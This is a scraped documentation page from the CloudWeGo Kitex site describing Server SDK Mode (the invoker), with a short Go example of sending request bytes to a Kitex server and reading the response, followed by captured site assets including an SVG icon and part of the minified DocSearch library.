<label for=m-docskitextutorialsthird-partyconfig-centerapollo-check><a href=/docs/kitex/tutorials/third-party/config-center/apollo/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsthird-partyconfig-centerapollo><span>Apollo</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsthird-partyconfig-centernacos-li><input type=checkbox id=m-docskitextutorialsthird-partyconfig-centernacos-check>
<label for=m-docskitextutorialsthird-partyconfig-centernacos-check><a href=/docs/kitex/tutorials/third-party/config-center/nacos/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsthird-partyconfig-centernacos><span>Nacos</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsthird-partyconfig-centerfile-li><input type=checkbox id=m-docskitextutorialsthird-partyconfig-centerfile-check>
<label for=m-docskitextutorialsthird-partyconfig-centerfile-check><a href=/docs/kitex/tutorials/third-party/config-center/file/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsthird-partyconfig-centerfile><span>File</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsthird-partyconfig-centerzookeeper-li><input type=checkbox id=m-docskitextutorialsthird-partyconfig-centerzookeeper-check>
<label for=m-docskitextutorialsthird-partyconfig-centerzookeeper-check><a href=/docs/kitex/tutorials/third-party/config-center/zookeeper/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsthird-partyconfig-centerzookeeper><span>Zookeeper</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsthird-partyconfig-centerconsul-li><input type=checkbox id=m-docskitextutorialsthird-partyconfig-centerconsul-check>
<label for=m-docskitextutorialsthird-partyconfig-centerconsul-check><a href=/docs/kitex/tutorials/third-party/config-center/consul/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsthird-partyconfig-centerconsul><span>Consul</span></a></label></li></ul></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsthird-partyobservability-li><input type=checkbox id=m-docskitextutorialsthird-partyobservability-check>
<label for=m-docskitextutorialsthird-partyobservability-check><a href=/docs/kitex/tutorials/third-party/observability/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsthird-partyobservability><span>Observability</span></a></label></li></ul></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child" id=m-docskitextutorialstool-li><input type=checkbox id=m-docskitextutorialstool-check>
<label for=m-docskitextutorialstool-check><a href=/docs/kitex/tutorials/tool/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-docskitextutorialstool><span>Tool</span></a></label><ul class="ul-4 foldable"><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialstoolkitexcall-li><input type=checkbox id=m-docskitextutorialstoolkitexcall-check>
<label for=m-docskitextutorialstoolkitexcall-check><a href=/docs/kitex/tutorials/tool/kitexcall/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialstoolkitexcall><span>kitexcall: the CLI tool for sending RPC call in JSON format</span></a></label></li></ul></li></ul></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child" id=m-docskitexreference-li><input type=checkbox id=m-docskitexreference-check checked>
<label for=m-docskitexreference-check><a href=/docs/kitex/reference/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-docskitexreference><span>Reference</span></a></label><ul class="ul-3 foldable"><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitexreferencetransport_protocol_ttheader-li><input type=checkbox id=m-docskitexreferencetransport_protocol_ttheader-check>
<label for=m-docskitexreferencetransport_protocol_ttheader-check><a href=/docs/kitex/reference/transport_protocol_ttheader/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitexreferencetransport_protocol_ttheader><span>TTHeader</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitexreferenceexception-li><input type=checkbox id=m-docskitexreferenceexception-check>
<label for=m-docskitexreferenceexception-check><a href=/docs/kitex/reference/exception/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitexreferenceexception><span>Exception Instruction</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitexreferenceversion-li><input type=checkbox id=m-docskitexreferenceversion-check>
<label for=m-docskitexreferenceversion-check><a href=/docs/kitex/reference/version/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitexreferenceversion><span>Version Specification</span></a></label></li></ul></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child" id=m-docskitexbest-practice-li><input type=checkbox id=m-docskitexbest-practice-check checked>
<label for=m-docskitexbest-practice-check><a href=/docs/kitex/best-practice/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-docskitexbest-practice><span>Best Practice</span></a></label><ul class="ul-3 foldable"><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitexbest-practiceusage_attention-li><input type=checkbox id=m-docskitexbest-practiceusage_attention-check>
<label for=m-docskitexbest-practiceusage_attention-check><a href=/docs/kitex/best-practice/usage_attention/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitexbest-practiceusage_attention><span>Usage Attention</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitexbest-practicegraceful_shutdown-li><input type=checkbox id=m-docskitexbest-practicegraceful_shutdown-check>
<label for=m-docskitexbest-practicegraceful_shutdown-check><a href=/docs/kitex/best-practice/graceful_shutdown/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitexbest-practicegraceful_shutdown><span>Graceful Shutdown</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitexbest-practiceerror_handle-li><input type=checkbox id=m-docskitexbest-practiceerror_handle-check>
<label for=m-docskitexbest-practiceerror_handle-check><a href=/docs/kitex/best-practice/error_handle/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitexbest-practiceerror_handle><span>Error Handle</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitexbest-practiceremove_apache_codec-li><input type=checkbox id=m-docskitexbest-practiceremove_apache_codec-check>
<label for=m-docskitexbest-practiceremove_apache_codec-check><a href=/docs/kitex/best-practice/remove_apache_codec/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitexbest-practiceremove_apache_codec><span>Kitex Remove Apache Thrift User Guide</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child" id=m-docskitexbest-practiceintegration-testing-li><input type=checkbox id=m-docskitexbest-practiceintegration-testing-check>
<label for=m-docskitexbest-practiceintegration-testing-check><a href=/docs/kitex/best-practice/integration-testing/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-docskitexbest-practiceintegration-testing><span>Integration Testing</span></a></label><ul class="ul-4 foldable"><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitexbest-practiceintegration-testingmock_client-li><input type=checkbox id=m-docskitexbest-practiceintegration-testingmock_client-check>
<label for=m-docskitexbest-practiceintegration-testingmock_client-check><a href=/docs/kitex/best-practice/integration-testing/mock_client/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitexbest-practiceintegration-testingmock_client><span>How To Mock A Kitex Client</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitexbest-practiceintegration-testingdebug_efficiently-li><input type=checkbox id=m-docskitexbest-practiceintegration-testingdebug_efficiently-check>
<label for=m-docskitexbest-practiceintegration-testingdebug_efficiently-check><a href=/docs/kitex/best-practice/integration-testing/debug_efficiently/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitexbest-practiceintegration-testingdebug_efficiently><span>Debug Efficiently</span></a></label></li></ul></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child" id=m-docskitexbest-practiceself_check-li><input type=checkbox id=m-docskitexbest-practiceself_check-check>
<label for=m-docskitexbest-practiceself_check-check><a href=/docs/kitex/best-practice/self_check/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-docskitexbest-practiceself_check><span>Self Troubleshooting Guide</span></a></label><ul class="ul-4 foldable"><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitexbest-practiceself_checkpanic_self_check-li><input type=checkbox id=m-docskitexbest-practiceself_checkpanic_self_check-check>
<label for=m-docskitexbest-practiceself_checkpanic_self_check-check><a href=/docs/kitex/best-practice/self_check/panic_self_check/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitexbest-practiceself_checkpanic_self_check><span>Panic Self-check Guide</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitexbest-practiceself_checkmem_leak_self_check-li><input type=checkbox id=m-docskitexbest-practiceself_checkmem_leak_self_check-check>
<label for=m-docskitexbest-practiceself_checkmem_leak_self_check-check><a href=/docs/kitex/best-practice/self_check/mem_leak_self_check/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitexbest-practiceself_checkmem_leak_self_check><span>Memory Leak Self-Check Guide</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitexbest-practiceself_checkfast_write_read_panic-li><input type=checkbox id=m-docskitexbest-practiceself_checkfast_write_read_panic-check>
<label for=m-docskitexbest-practiceself_checkfast_write_read_panic-check><a href=/docs/kitex/best-practice/self_check/fast_write_read_panic/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitexbest-practiceself_checkfast_write_read_panic><span>FastWrite/FastRead Panic Error</span></a></label></li></ul></li></ul></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitexfaq-li><input type=checkbox id=m-docskitexfaq-check checked>
<label for=m-docskitexfaq-check><a href=/docs/kitex/faq/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-docskitexfaq><span>FAQ</span></a></label></li></ul></li></ul></li></ul></nav></div></aside><aside class="d-none d-xl-block col-xl-2 td-sidebar-toc d-print-none"><div class="td-page-meta ml-2 pb-1 pt-2 mb-0"><a href=https://github.com/cloudwego/cloudwego.github.io/edit/main/content/en/docs/kitex/Tutorials/advanced-feature/invoker.md class="td-page-meta--edit td-page-meta__edit" target=_blank rel=noopener><i class="fa-solid fa-pen-to-square fa-fw"></i> Edit this page</a>
<a href="https://github.com/cloudwego/cloudwego.github.io/new/main/content/en/docs/kitex/Tutorials/advanced-feature?filename=change-me.md&amp;value=---%0Atitle%3A+%22Long+Page+Title%22%0AlinkTitle%3A+%22Short+Nav+Title%22%0Aweight%3A+100%0Adescription%3A+%3E-%0A+++++Page+description+for+heading+and+indexes.%0A---%0A%0A%23%23+Heading%0A%0AEdit+this+template+to+create+your+new+page.%0A%0A%2A+Give+it+a+good+name%2C+ending+in+%60.md%60+-+e.g.+%60getting-started.md%60%0A%2A+Edit+the+%22front+matter%22+section+at+the+top+of+the+page+%28weight+controls+how+its+ordered+amongst+other+pages+in+the+same+directory%3B+lowest+number+first%29.%0A%2A+Add+a+good+commit+message+at+the+bottom+of+the+page+%28%3C80+characters%3B+use+the+extended+description+field+for+more+detail%29.%0A%2A+Create+a+new+branch+so+you+can+preview+your+new+file+and+request+a+review+via+Pull+Request.%0A" class="td-page-meta--child td-page-meta__child" target=_blank rel=noopener><i class="fa-solid fa-pen-to-square fa-fw"></i> Create child page</a>
<a href="https://github.com/cloudwego/cloudwego.github.io/issues/new?title=Server%20SDK%20Mode" class="td-page-meta--issue td-page-meta__issue" target=_blank rel=noopener><i class="fa-brands fa-github fa-fw"></i> Create documentation issue</a>
<a href=https://github.com/cloudwego/kitex/issues/new/choose class="td-page-meta--project td-page-meta__project-issue" target=_blank rel=noopener><i class="fa-solid fa-list-check fa-fw"></i> Create project issue</a></div></aside><main class="col-12 col-md-9 col-xl-8 pl-md-5" role=main><nav aria-label=breadcrumb class="d-none d-md-block d-print-none"><ol class="breadcrumb spb-1"><li class=breadcrumb-item><a href=http://cloudwego.cn/docs/>Documentation</a></li><li class=breadcrumb-item><a href=http://cloudwego.cn/docs/kitex/>Kitex</a></li><li class=breadcrumb-item><a href=http://cloudwego.cn/docs/kitex/tutorials/>Tutorials</a></li><li class=breadcrumb-item><a href=http://cloudwego.cn/docs/kitex/tutorials/advanced-feature/>Advanced Feature</a></li><li class="breadcrumb-item active" aria-current=page><a href=http://cloudwego.cn/docs/kitex/tutorials/advanced-feature/invoker/>Server SDK Mode</a></li></ol></nav><div class=td-content><h1>Server SDK Mode</h1><div class=lead>SDK Mode（invoker）provides a way to call Kitex server just like a SDK.</div><header class=article-meta></header><p><code>message</code> is used to start a call, you should use <code>local</code> and <code>remote</code> two <code>net.Addr</code> to initialize <code>message</code>.
Which indicates local and remote address (used in logging and tracing).
After initialization, you can use <code>SetRequestBytes(buf []byte) error</code> to setup request binary.
Then call <code>Call</code> method of <code>invoker</code> to start a call. After call, you can use <code>GetResponseBytes() ([]byte, error)</code> of <code>message</code> to get response binary.</p><div class=highlight><pre tabindex=0 style=background-color:#f8f8f8;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-go data-lang=go><span style=display:flex><span><span style=color:#204a87;font-weight:700>import</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000;font-weight:700>(</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#ce5c00;font-weight:700>...</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#4e9a06>&#34;github.com/cloudwego/kitex/server/invoke&#34;</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#ce5c00;font-weight:700>...</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline></span><span style=color:#000;font-weight:700>)</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline></span><span style=color:#204a87;font-weight:700>func</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>main</span><span style=color:#000;font-weight:700>()</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000;font-weight:700>{</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#204a87;font-weight:700>var</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>reqPayload</span><span style=color:#000;font-weight:700>,</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>respPayload</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000;font-weight:700>[]</span><span style=color:#204a87;font-weight:700>byte</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#204a87;font-weight:700>var</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>local</span><span style=color:#000;font-weight:700>,</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>remote</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>net</span><span style=color:#000;font-weight:700>.</span><span style=color:#000>Addr</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#ce5c00;font-weight:700>...</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// init local/remote</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#ce5c00;font-weight:700>...</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000>ivk</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#ce5c00;font-weight:700>:=</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>echo</span><span style=color:#000;font-weight:700>.</span><span style=color:#000>NewInvoker</span><span style=color:#000;font-weight:700>(</span><span style=color:#204a87>new</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>EchoImpl</span><span style=color:#000;font-weight:700>))</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000>msg</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#ce5c00;font-weight:700>:=</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>invoke</span><span style=color:#000;font-weight:700>.</span><span style=color:#000>NewMessage</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>local</span><span style=color:#000;font-weight:700>,</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>remote</span><span style=color:#000;font-weight:700>)</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// setup request payload</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000>msg</span><span style=color:#000;font-weight:700>.</span><span style=color:#000>SetRequestBytes</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>reqPayload</span><span style=color:#000;font-weight:700>)</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// start a call</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000>err</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#ce5c00;font-weight:700>:=</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>ivk</span><span style=color:#000;font-weight:700>.</span><span style=color:#000>Call</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>msg</span><span style=color:#000;font-weight:700>)</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#204a87;font-weight:700>if</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>err</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#ce5c00;font-weight:700>!=</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>nil</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000;font-weight:700>{</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>        </span><span style=color:#ce5c00;font-weight:700>...</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000;font-weight:700>}</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000>respPayload</span><span style=color:#000;font-weight:700>,</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>err</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000;font-weight:700>=</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>msg</span><span style=color:#000;font-weight:700>.</span><span style=color:#000>GetResponseBytes</span><span style=color:#000;font-weight:700>()</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#204a87;font-weight:700>if</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>err</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#ce5c00;font-weight:700>!=</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>nil</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000;font-weight:700>{</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>        </span><span style=color:#ce5c00;font-weight:700>...</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000;font-weight:700>}</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline></span><span style=color:#000;font-weight:700>}</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span></code></pre></div><style>.feedback--answer{display:inline-block}.feedback--answer-no{margin-left:1em}.feedback--response{display:none;margin-top:1em}.feedback--response__visible{display:block}</style><div class=d-print-none><h2 class=feedback--title>Feedback</h2><p class=feedback--question>Was this page helpful?</p><button class="btn btn-primary mb-4 feedback--answer feedback--answer-yes">Yes</button>
<button class="btn btn-primary mb-4 feedback--answer feedback--answer-no">No</button><p class="feedback--response feedback--response-yes"><a href=https://github.com/cloudwego/cloudwego.github.io/issues/new>Please tell us how we can improve</a>.</p><p class="feedback--response feedback--response-no"><a href=https://github.com/cloudwego/cloudwego.github.io/issues/new>Please tell us how we can improve</a>.</p></div><script>const yesButton=document.querySelector(".feedback--answer-yes"),noButton=document.querySelector(".feedback--answer-no"),yesResponse=document.querySelector(".feedback--response-yes"),noResponse=document.querySelector(".feedback--response-no"),disableButtons=()=>{yesButton.disabled=!0,noButton.disabled=!0},sendFeedback=e=>{if(typeof ga!="function")return;const t={command:"send",hitType:"event",category:"Helpful",action:"click",label:window.location.pathname,value:e};ga(t.command,t.hitType,t.category,t.action,t.label,t.value)};yesButton.addEventListener("click",()=>{yesResponse.classList.add("feedback--response__visible"),disableButtons(),sendFeedback(1)}),noButton.addEventListener("click",()=>{noResponse.classList.add("feedback--response__visible"),disableButtons(),sendFeedback(0)})</script><br><div class=td-page-meta__lastmod>Last modified December 30, 2022: <a data-proofer-ignore href=https://github.com/cloudwego/cloudwego.github.io/commit/a259fd6ae373773baa812e4b14d5cfced6d12776>docs: add keywords and desc for kitex tutorials (#498) (a259fd6ae3)</a></div></div></main></div></div><footer class="bg-dark py-5 row d-print-none"><div class="container-fluid mx-sm-5"><div class=row><div class="col-6 col-sm-4 text-xs-center order-sm-2"><ul class="list-inline mb-0"><li class="list-inline-item mx-2 h3" data-toggle=tooltip data-placement=top title=Lark aria-label=Lark><a class=text-white target=_blank rel=noopener href="https://applink.feishu.cn/client/chat/chatter/add_by_link?link_token=693v2544-2664-4421-b50f-7f1912p745r6" aria-label=Lark><img src=/webfonts/lark.svg alt style=width:26px;line-height:32.5px;margin-bottom:6px;fill:#fff></a></li><li class="list-inline-item mx-2 h3" data-toggle=tooltip data-placement=top title=Twitter aria-label=Twitter><a class=text-white target=_blank rel=noopener href=https://twitter.com/CloudWeGo aria-label=Twitter><img src=/webfonts/x-twitter.svg alt style=width:26px;line-height:32.5px;margin-bottom:6px;fill:#fff></a></li></ul></div><div class="col-6 col-sm-4 text-right text-xs-center order-sm-3"><ul class="list-inline mb-0"><li class="list-inline-item mx-2 h3" data-toggle=tooltip data-placement=top title=GitHub aria-label=GitHub><a class=text-white target=_blank rel=noopener href=https://github.com/cloudwego aria-label=GitHub><i class="fa-brands fa-github"></i></a></li><li class="list-inline-item mx-2 h3" data-toggle=tooltip data-placement=top title=Discord aria-label=Discord><a class=text-white target=_blank rel=noopener href=https://discord.gg/jceZSE7DsW aria-label=Discord><i class="fa-brands fa-discord"></i></a></li></ul></div><div class="col-12 col-sm-4 text-center py-2 order-sm-2"><small class=text-white>&copy; 2026 The CloudWeGo Authors</small><p class="mt-2 text-white"><a class=cloudwego-link href=/about/ target=_blank rel=noopener>About</a>
|
<a class=cloudwego-link href=https://github.com/cloudwego/cloudwego.github.io/blob/main/LICENSE target=_blank rel=noopener>License</a></p><div class="text-white mt-1">备案号：<a href=https://beian.miit.gov.cn/ target=_blank rel=noopener>京ICP备18026016号-10</a></div></div></div></div></footer></div><script src=/js/popper.min.js></script><script src=/js/bootstrap.min.js></script><script src=https://cdn.jsdelivr.net/npm/mermaid@10.9.1/dist/mermaid.min.js></script><script src=/js/main.min.03c083250e5864b123caa0df6116aff892758ee4fe7c838665bb25df5c9c287e.js integrity="sha256-A8CDJQ5YZLEjyqDfYRav+JJ1juT+fIOGZbsl31ycKH4=" crossorigin=anonymous></script><script src=/js/prism.js></script><script src=/js/prism-custom.js></script><script src=/js/tabpane-persist.js></script><script src=/js/docsearch.js></script><script type=text/javascript>let siteLang=window.location.pathname.startsWith("/zh/")?"zh":"en";docsearch({appId:"V7I042F992",apiKey:"8380a7ac88106841cb43fb000fa2edb4",indexName:"cloudwego",container:"#docsearch",searchParameters:{hitsPerPage:5,facetFilters:[`lang:${siteLang}`]},transformItems(e){return e.map(e=>({...e,url:e.url.replace("www.cloudwego.io",location.host).replace("https:",location.protocol)}))}})</script><script src=/js/outbound-link.js></script><script src=/js/navScroll.js></script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: http://cloudwego.cn/webfonts/lark.svg
body_size: 1220
content:
<?xml version="1.0" encoding="UTF-8"?><svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17 29C21 29 25 26.9339 28 23.4065C36 14 41.4242 16.8166 44 17.9998C38.5 20.9998 40.5 29.6233 33 35.9998C28.382 39.9259 23.4945 41.014 19 41C12.5231 40.9799 6.86226 37.7637 4 35.4063V16.9998" stroke="#ffffff" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"/><path d="M5.64808 15.8669C5.02231 14.9567 3.77715 14.7261 2.86694 15.3519C1.95673 15.9777 1.72615 17.2228 2.35192 18.1331L5.64808 15.8669ZM36.0021 35.7309C36.958 35.1774 37.2843 33.9539 36.7309 32.9979C36.1774 32.042 34.9539 31.7157 33.9979 32.2691L36.0021 35.7309ZM2.35192 18.1331C5.2435 22.339 10.7992 28.144 16.8865 32.2239C19.9345 34.2667 23.217 35.946 26.449 36.7324C29.6946 37.522 33.0451 37.4428 36.0021 35.7309L33.9979 32.2691C32.2049 33.3072 29.9929 33.478 27.3947 32.8458C24.783 32.2103 21.9405 30.7958 19.1135 28.9011C13.4508 25.106 8.2565 19.661 5.64808 15.8669L2.35192 18.1331Z" fill="#ffffff"/><path d="M33.5947 17C32.84 14.7027 30.8551 9.94054 27.5947 7H11.5947C15.2174 10.6757 23.0002 16 27.0002 24" stroke="#ffffff" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"/></svg>

--- FILE ---
content_type: text/javascript
request_url: http://cloudwego.cn/js/docsearch.js
body_size: 107647
content:
/**
 * Skipped minification because the original files appears to be already minified.
 * Original file: /npm/@docsearch/js@3.3.3/dist/umd/index.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
/*! @docsearch/js 3.3.3 | MIT License | © Algolia, Inc. and contributors | https://docsearch.algolia.com */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).docsearch=t()}(this,(function(){"use strict";function e(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function t(t){for(var n=1;n<arguments.length;n++){var o=null!=arguments[n]?arguments[n]:{};n%2?e(Object(o),!0).forEach((function(e){r(t,e,o[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):e(Object(o)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))}))}return t}function n(e){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(){return o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o.apply(this,arguments)}function c(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},c=Object.keys(e);for(r=0;r<c.length;r++)n=c[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(e);for(r=0;r<c.length;r++)n=c[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function i(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var 